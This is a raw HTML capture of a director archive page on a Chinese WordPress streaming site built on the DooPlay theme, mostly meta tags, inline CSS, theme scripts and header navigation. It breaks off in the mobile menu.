

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/directors/brett-pierce/
body_size: 12034
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新Brett Pierce - 好看的Brett Pierce类影视 - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新Brett Pierce影视,皮皮影视,高清在线,4中蓝光,蓝光原盘下载,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。">
<meta property="og:url" content="https://www.pipiysb.com/films/sleg/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新Brett Pierce - 好看的Brett Pierce类影视 - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。" />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/08/7Jk4pDMM3G9h29lWshEZjX711wg-200x300.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/directors/brett-pierce/","appid":"否","title":"最新Brett Pierce - 好看的Brett Pierce类影视 - 皮皮4K影视吧","images":[],"description":"皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。","upDate":"2026-01-27T20:12:40"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pipiysb.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-dtdirector term-brett-pierce term-4124 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" >
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
